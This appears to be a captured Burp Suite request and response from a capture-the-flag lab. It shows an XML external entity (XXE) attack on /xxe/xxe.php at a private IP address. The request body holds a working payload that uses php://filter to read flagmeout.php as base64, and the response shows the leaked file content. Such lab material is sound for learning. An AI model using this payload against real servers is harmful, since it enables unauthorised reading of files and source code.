 Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: 192.168.139.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.139.130/xxe/
Content-Type: text/plain;charset=UTF-8
Content-Length: 234
Connection: close
<?xml version="1.8" encoding="UTF-8"?>
<!DOCTYPE r [
<!ELEMENT r ANY>
<!ENTITY admin SYSTEM "php://filter/read=convert.base64-encode/resource=flagmeout.php">
]>
<root><name>&admin;</name><password>123</password></root>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 02 Jan 2020 12:26:33 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 147
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this
PD9waHAKJGZsYWcgPSAiPCEtLSB0aGUgZmxhZyBpbiAoSlFaRk1NQ1pQRTRIS1dUTlBCVUZVNkpWTzVRVVFRSjUpIC0tPiI7CmVjaG8gJGZsYWc7
j8+Cg== not available!